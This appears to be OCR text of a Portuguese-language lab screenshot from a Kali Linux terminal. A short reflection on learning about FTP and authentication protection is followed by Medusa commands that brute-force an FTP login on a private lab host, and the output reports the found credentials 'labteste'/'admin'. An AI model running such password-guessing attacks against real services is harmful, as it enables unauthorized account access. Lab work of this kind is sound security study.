 1 2 3 4
kali@kali: ~/projeto-medusa
Session Actions Edit View Help
O laboratório permitiu compreender o funcionamento do serviço FTP,
a identificação de módulos do Medusa e a importância de proteger
serviços contra tentativas indevidas de autenticação.
┌──(kali㉿kali)-[~/projeto-medusa]
└─$ medusa -h 192.168.56.101 -n 2121 -u labteste -P wordlists/senhas-teste.t
xt -M ftp -f -v 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foof
us.net>
GENERAL: Parallel Hosts: 1 Parallel Logins: 1
GENERAL: Total Hosts: 1
GENERAL: Total Users: 1
GENERAL: Total Passwords: 1
2026-11-20 20:04:31 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 com
plete) User: labteste (1 of 1, 0 complete) Password: SenhaIncorreta123 (1 of
 1 complete)
GENERAL: Medusa has finished.
┌──(kali㉿kali)-[~/projeto-medusa]
└─$ medusa -h 192.168.56.101 -n 2121 -u labteste -p 'admin' -M ftp -v 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foof
us.net>
GENERAL: Parallel Hosts: 1 Parallel Logins: 1
GENERAL: Total Hosts: 1
GENERAL: Total Users: 1
GENERAL: Total Passwords: 1
2026-11-20 20:11:30 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 com
plete) User: labteste (1 of 1, 0 complete) Password: admin (1 of 1 complete)
2026-11-20 20:11:30 ACCOUNT FOUND: [ftp] Host: 192.168.56.101 User: labteste
 Password: admin [SUCCESS]
GENERAL: Medusa has finished.
┌──(kali㉿kali)-[~/projeto-medusa]
└─$